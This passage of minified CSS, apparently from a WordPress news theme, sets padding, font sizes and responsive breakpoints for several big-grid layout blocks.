.td-category-grid-fl .td_block_big_grid_fl_7 .td_module_mx23,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7 .td_module_mx23{padding-top:22%}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7 .td_module_mx23 .entry-title,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7 .td_module_mx23 .entry-title{font-size:17px;line-height:22px}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7 .td_module_mx23 .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7 .td_module_mx23 .td-meta-info-container{padding:0 20px 18px}}@media (min-width:768px) and (max-width:1018px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7 .td_module_mx23,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7 .td_module_mx23{padding-top:25%}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7 .td_module_mx23 .entry-title,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7 .td_module_mx23 .entry-title{font-size:17px;line-height:22px}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7 .td_module_mx23 .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7 .td_module_mx23 .td-meta-info-container{padding:0 13px 12px}}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7 .td_module_mx24,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7 .td_module_mx24{padding-top:12%}@media (min-width:1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7 .td_module_mx24 .entry-title,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7 .td_module_mx24 .entry-title{font-size:15px;line-height:20px}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7 .td_module_mx24 .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7 .td_module_mx24 .td-meta-info-container{padding:0 18px 18px}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-module-meta-info{padding-left:18px;padding-right:18px}}@media (min-width:1019px) and (max-width:1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7 .td_module_mx24,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7 .td_module_mx24{padding-top:14%}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-module-meta-info{padding-left:15px;padding-right:15px}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-big-grid-meta{padding-top:15px}}@media (min-width:768px) and (max-width:1018px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7 .td_module_mx24,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7 .td_module_mx24{padding-top:16%}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-module-meta-info{padding-left:13px;padding-right:13px}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-big-grid-meta{padding-top:13px}}.td_block_big_grid_fl_8 .td_module_mx25{width:25%;padding-top:18%}@media (min-width:1018px){.td_block_big_grid_fl_8 .td_module_mx25 .entry-title{font-size:13px;line-height:18px}.td_block_big_grid_fl_8 .td_module_mx25 .td-meta-info-container{padding:0 10px 13px}.td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx25 .td-big-grid-meta,.td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx25 .td-module-meta-info,.td_block_big_grid_fl_8.td-grid-style-3 .td_module_mx25 .td-big-grid-meta,.td_block_big_grid_fl_8.td-grid-style-3 .td_module_mx25 .td-module-meta-info,.td_block_big_grid_fl_8.td-grid-style-7 .td_module_mx25 .td-big-grid-meta,.td_block_big_grid_fl_8.td-grid-style-7 .td_module_mx25 .td-module-meta-info{padding-left:10px;padding-right:10px}}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8 .td_module_mx25,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8 .td_module_mx25{padding-top:14%}@media (min-width:1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx24 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx24 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx24 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx24 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx24 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx24 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx24 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx24 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx24 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx24 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx24 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx24 .td-module-meta-info{padding-left:18px;padding-right:18px}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-4 .td_module_mx24 .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-4 .td_module_mx24 .td-meta-info-container{width:auto;max-width:85%}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8 .td_module_mx25 .entry-title,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8 .td_module_mx25 .entry-title{font-size:19px;line-height:24px}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8 .td_module_mx25 .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8 .td_module_mx25 .td-meta-info-container{padding:0 20px 18px}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-3 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-3 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-7 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-7 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-3 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-3 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-7 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-7 .td_module_mx25 .td-module-meta-info{padding-left:20px;padding-right:20px}}@media (min-width:768px) and (max-width:1140px){.td_block_big_grid_fl_7.td-grid-style-4 .td_module_mx24 .td-meta-info-container{width:100%;max-width:none}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-3 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-3 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-7 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-7 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-3 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-3 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-7 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-7 .td_module_mx25 .td-module-meta-info{padding-left:10px;padding-right:10px}.td_block_big_grid_fl_9.td-grid-style-4 .td_module_mx25 .td-meta-info-container,.td_block_big_grid_fl_9.td-grid-style-4 .td_module_mx26 .td-meta-info-container{width:100%;max-width:none}}@media (min-width:1019px) and (max-width:1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8 .td_module_mx25,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8 .td_module_mx25{padding-top:18%}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8 .td_module_mx25 .entry-title,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8 .td_module_mx25 .entry-title{font-size:15px;line-height:20px}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8 .td_module_mx25 .td-post-category,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8 .td_module_mx25 .td-post-category{margin-bottom:10px}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8 .td_module_mx25 .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8 .td_module_mx25 .td-meta-info-container{padding:0 10px 18px}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx25 .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx25 .td-meta-info-container{padding:0 14px 16px}}@media (min-width:768px) and (max-width:1018px){.td_block_big_grid_fl_8 .td_module_mx25{padding-top:22%}.td_block_big_grid_fl_8 .td_module_mx25 .entry-title{font-size:12px!important;line-height:15px!important}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8 .td_module_mx25,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8 .td_module_mx25{padding-top:20%}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8 .td_module_mx25 .entry-title,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8 .td_module_mx25 .entry-title{font-size:12px!important;line-height:15px!important}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8 .td_module_mx25 .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8 .td_module_mx25 .td-meta-info-container{padding:0 10px 13px}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx25 .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx25 .td-meta-info-container{padding:0 13px 9px}}.td_block_big_grid_fl_9 .td_module_mx26{width:50%;padding-top:22%}@media (min-width:1018px){.td_block_big_grid_fl_9 .td_module_mx26 .entry-title{font-size:17px;line-height:22px}.td_block_big_grid_fl_9 .td_module_mx26 .td-meta-info-container{padding:0 15px 18px}.td_block_big_grid_fl_9.td-grid-style-2 .td_module_mx26 .td-big-grid-meta,.td_block_big_grid_fl_9.td-grid-style-2 .td_module_mx26 .td-module-meta-info,.td_block_big_grid_fl_9.td-grid-style-3 .td_module_mx26 .td-big-grid-meta,.td_block_big_grid_fl_9.td-grid-style-3 .td_module_mx26 .td-module-meta-info,.td_block_big_grid_fl_9.td-grid-style-7 .td_module_mx26 .td-big-grid-meta,.td_block_big_grid_fl_9.td-grid-style-7 .td_module_mx26 .td-module-meta-info{padding-left:15px;padding-right:15px}.td_block_big_grid_fl_9.td-grid-style-2 .td_module_mx25 .td-big-grid-meta,.td_block_big_grid_fl_9.td-grid-style-2 .td_module_mx25 .td-module-meta-info,.td_block_big_grid_fl_9.td-grid-style-3 .td_module_mx25 .td-big-grid-meta,.td_block_big_grid_fl_9.td-grid-style-3 .td_module_mx25 .td-module-meta-info,.td_block_big_grid_fl_9.td-grid-style-7 .td_module_mx25 .td-big-grid-meta,.td_block_big_grid_fl_9.td-grid-style-7 .td_module_mx25 .td-module-meta-info{padding-left:10px;padding-right:10px}}@media (min-width:768px) and (max-width:1018px){.td_block_big_grid_fl_9 .td_module_mx26{padding-top:25%}.td_block_big_grid_fl_9 .td_module_mx26 .entry-title{font-size:15px!important;line-height:20px!important}}.td_block_big_grid_fl_9 .td_module_mx25{width:25%;padding-top:16%}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9 .td_module_mx26,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9 .td_module_mx26{padding-top:21%}@media (min-width:1019px) and (max-width:1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9 .td_module_mx26,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9 .td_module_mx26{padding-top:21%}}@media (min-width:768px) and (max-width:1018px){.td_block_big_grid_fl_9 .td_module_mx25{padding-top:17%}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9 .td_module_mx26,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9 .td_module_mx26{padding-top:23%}}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9 .td_module_mx25,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9 .td_module_mx25{padding-top:11%}@media (min-width:1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-4 .td_module_mx25 .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-4 .td_module_mx25 .td-meta-info-container{width:auto;max-width:80%}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9 .td_module_mx26 .entry-title,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9 .td_module_mx26 .entry-title{font-size:19px;line-height:24px}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9 .td_module_mx26 .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9 .td_module_mx26 .td-meta-info-container{padding:0 20px 18px}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9 .td_module_mx25 .entry-title,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9 .td_module_mx25 .entry-title{font-size:17px;line-height:22px}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9 .td_module_mx25 .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9 .td_module_mx25 .td-meta-info-container{padding:0 20px 18px}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9.td-grid-style-2 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9.td-grid-style-2 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9.td-grid-style-2 .td_module_mx26 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9.td-grid-style-2 .td_module_mx26 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9.td-grid-style-3 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9.td-grid-style-3 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9.td-grid-style-3 .td_module_mx26 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9.td-grid-style-3 .td_module_mx26 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9.td-grid-style-7 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9.td-grid-style-7 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9.td-grid-style-7 .td_module_mx26 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9.td-grid-style-7 .td_module_mx26 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9.td-grid-style-2 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9.td-grid-style-2 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9.td-grid-style-2 .td_module_mx26 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9.td-grid-style-2 .td_module_mx26 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9.td-grid-style-3 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9.td-grid-style-3 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9.td-grid-style-3 .td_module_mx26 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9.td-grid-style-3 .td_module_mx26 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9.td-grid-style-7 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9.td-grid-style-7 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9.td-grid-style-7 .td_module_mx26 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9.td-grid-style-7 .td_module_mx26 .td-module-meta-info{padding-left:20px;padding-right:20px}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9.td-grid-style-4 .td_module_mx25 .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9.td-grid-style-4 .td_module_mx25 .td-meta-info-container{width:auto;max-width:80%}}@media (min-width:1019px) and (max-width:1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9 .td_module_mx25,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9 .td_module_mx25{padding-top:15%}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9 .td_module_mx25 .entry-title,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9 .td_module_mx25 .entry-title{font-size:15px;line-height:20px}}.td_block_big_grid_fl_10 .td_module_mx25{width:24.5%;padding-top:18%}@media (min-width:767px){.td-header-style-10 .td-affix .td-main-menu-logo{position:absolute;left:0}.td_block_big_grid_fl_9 .td_module_mx25 .entry-title{font-size:13px;line-height:18px}.td_block_big_grid_fl_9 .td_module_mx25 .td-post-category{margin-bottom:10px}.td_block_big_grid_fl_9 .td_module_mx25 .td-meta-info-container{padding:0 10px 13px}.td_block_big_grid_fl_10 .td_module_mx25 .entry-title{font-size:13px;line-height:18px}.td_block_big_grid_fl_10 .td_module_mx25 .td-meta-info-container{padding:0 10px 13px}.td_block_big_grid_fl_10.td-grid-style-2 .td_module_mx25 .td-big-grid-meta,.td_block_big_grid_fl_10.td-grid-style-2 .td_module_mx25 .td-module-meta-info,.td_block_big_grid_fl_10.td-grid-style-3 .td_module_mx25 .td-big-grid-meta,.td_block_big_grid_fl_10.td-grid-style-3 .td_module_mx25 .td-module-meta-info,.td_block_big_grid_fl_10.td-grid-style-7 .td_module_mx25 .td-big-grid-meta,.td_block_big_grid_fl_10.td-grid-style-7 .td_module_mx25 .td-module-meta-info{padding-left:10px;padding-right:10px}}.td_block_big_grid_fl_10 .td-big-grid-column .td_module_mx25{width:100%}@media (min-width:1018px){.td_block_big_grid_fl_10 .td-big-grid-column .td_module_mx25{padding-top:73.5%}}@media (min-width:768px) and (max-width:1018px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9 .td_module_mx25,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9 .td_module_mx25{padding-top:17%}.td_block_big_grid_fl_10 .td_module_mx25{padding-top:21%}.td_block_big_grid_fl_10 .td_module_mx25 .entry-title{font-size:12px!important;line-height:15px!important}.td_block_big_grid_fl_10 .td-big-grid-column .td_module_mx25{padding-top:85.7%}}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10 .td_module_mx25,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10 .td_module_mx25{padding-top:13%}@media (min-width:1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10 .td_module_mx25 .entry-title,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10 .td_module_mx25 .entry-title{font-size:17px;line-height:22px}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10 .td_module_mx25 .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10 .td_module_mx25 .td-meta-info-container{padding:0 17px 18px}}@media (min-width:1019px) and (max-width:1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10 .td_module_mx25,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10 .td_module_mx25{padding-top:17.52%}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10 .td_module_mx25 .entry-title,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10 .td_module_mx25 .entry-title{font-size:15px;line-height:20px}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10 .td_module_mx25 .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10 .td_module_mx25 .td-meta-info-container{padding:0 10px 18px}}@media (min-width:768px) and (max-width:1018px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10 .td_module_mx25,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10 .td_module_mx25{padding-top:23%}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10 .td_module_mx25 .entry-title,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10 .td_module_mx25 .entry-title{font-size:13px!important;line-height:18px!important}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10 .td_module_mx25 .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10 .td_module_mx25 .td-meta-info-container{padding:0 10px 13px}}@media (min-width:1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10 .td-big-grid-column .td_module_mx25,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10 .td-big-grid-column .td_module_mx25{padding-top:53%}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-2 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-2 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-3 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-3 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-7 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-7 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-2 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-2 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-3 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-3 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-7 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-7 .td_module_mx25 .td-module-meta-info{padding-left:17px;padding-right:17px}}@media (min-width:1019px) and (max-width:1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10 .td-big-grid-column .td_module_mx25,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10 .td-big-grid-column .td_module_mx25{padding-top:71.5%}}@media (min-width:768px) and (max-width:1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-2 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-category-grid-fl 